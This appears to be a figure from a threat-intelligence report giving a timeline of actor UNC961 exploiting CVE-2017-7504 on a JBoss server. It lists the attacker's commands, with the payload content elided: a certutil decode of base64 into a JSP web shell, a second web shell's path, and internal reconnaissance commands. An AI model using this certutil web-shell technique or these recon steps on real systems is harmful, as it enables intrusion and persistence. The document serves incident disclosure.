 UNC961 Exploits CVE-2017-7504
DAY 0
13:23:06 UTC
Initial Access: dir output to text file
cmd.exe /c "dir > k.txt"
13:26:29 UTC
Persistence: Web shell deployment and
certutil decode
cmd.exe /c "echo <base64>" > k.txt
cmd.exe /c "certutil -f -decode ..\server\default\
deploy\jms\jbossmq-httpil.sar\jbossmq-
httpil.war\k.txt ..\server\default\deploy\jms\
jbossmq-httpil.sar\jbossmq-httpil.war\k.jspx"
13:31:49 UTC
Persistence: Second Web shell deployed
(BLUEBEAM JSP)
C:\<path>\jboss-4.2.3.GA\server\default\
deploy\jms\jbossmq-httpil.sar\jbossmq-
httpil.war\httpil.jsp
DAY 27
20:11:05 UTC
Discovery: Command execution
for internal reconnaissance and network testing
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&quser" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&ipconfig /all" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&slookup intensive[.]int" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&nslookup intensive[.]int" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&nslookup ord.intensive[.]int" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&nslookup syd.intensive[.]int" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&ping -n 1 119.9.3[.]198" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&dir c:\users" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&net user" 2>&1
cmd /c "cd /d "C:/<path>/jboss-4.2.3.GA/
bin/"&nslookup <admin account> /domain"
2>&1